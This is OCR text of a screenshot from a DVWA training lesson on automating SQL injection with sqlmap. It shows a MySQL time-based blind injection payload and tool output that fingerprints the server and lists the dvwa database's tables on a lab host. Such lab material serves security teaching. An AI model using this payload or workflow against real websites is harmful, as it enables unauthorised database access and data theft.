 Applications Places System
Wed Dec 20, 2:32 AM
Damn Vulnerable Web App (DVWA): Lesson 7: Automate SQL Injection with SqlMap - Mozilla F
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'fjLX'='fjLX&Submit=Submit
---
[02:32:25] [INFO] manual usage of GET payloads requires url encoding
[02:32:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 15 (Lovelock)
web application technology: PHP 5.3.8, Apache 2.2.17
back-end DBMS: MySQL 5.0
[02:32:25] [INFO] fetching tables for database: dvwa
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users |
+-----------+
<< back | track 5
[02:32:25] [INFO] Fetched data logged to text files under '/pentest/database/sql
map/output/192.168.1.10'
[*] shutting down at: 02:32:25
root@root:/pentest/database/sqlmap#
Goo
1.10
etc
To direct input to this virtual machine, press Ctrl+G.
vmware
Scripts Currently Forbidden, 0/2 () | <SCRIPT>: 3 | <OBJECT>: 0
Options...
root@root: /pen...
Damn Vulnerabl...
Tamper Data - ...
Untitled - Notep...